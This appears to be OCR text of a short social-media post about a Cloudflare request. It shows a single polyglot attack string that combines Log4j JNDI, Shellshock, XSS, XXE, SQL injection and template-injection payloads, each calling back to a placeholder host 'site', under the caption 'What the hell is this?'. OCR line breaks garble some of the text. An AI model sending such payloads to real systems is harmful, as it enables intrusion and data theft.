 Cloudflare
Shell
Shock
SSRF
XSS
SQLi
SSTI
JNDI
XXE
/?x=${jndi:ldap://site}(){:;};/
bin/host site "><img src=c
onerror=fetch("site")<!
ENTITY x SYSTEM
"site">]><foo>&x;</foo>" or
SELECT LOAD_FILE('\\\\site);$
{x("document('site')")}
What the hell is this?
@m3m353c